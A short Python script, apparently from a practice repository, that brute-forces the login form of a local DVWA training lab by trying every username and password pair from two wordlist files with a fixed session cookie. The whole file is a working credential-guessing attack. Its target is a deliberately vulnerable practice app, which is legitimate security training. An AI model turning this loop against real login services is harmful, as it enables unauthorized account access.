 1 #encoding: utf-8
2
3 import os
4
5 import requests
6
7
8 BASE_DIR = os.path.dirname(os.path.abspath(__file__))
9
10
11 def read_file(path):
12     with open(path, 'r') as fhandler:
13         yield from fhandler
14
15
16 def brute_force(addr, username, password, headers):
17     url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/brute/'.format(*addr)
18     params = {
19         'username' : username,
20         'password' : password,
21         'Login' : 'Login'
22     }
23
24     response = requests.get(url, params, headers=headers)
25     if response.ok and \
26         response.text.find('Welcome to the password protected area') != -1:
27         print('+', username, password)
28
29
30 def main(addr, headers):
31     for username in read_file(os.path.join(BASE_DIR, 'user.txt')):
32         for password in read_file(os.path.join(BASE_DIR, 'password.txt')):
33             brute_force(addr, username.strip(), password.strip(), headers)
34
35
36 if __name__ == '__main__':
37     server = ('localhost', 80, )
38     headers = {
39         'Cookie' : 'security=low; PHPSESSID=kcguk4lfhk88iugf0rtggr1s83',
40     }
41     main(server, headers)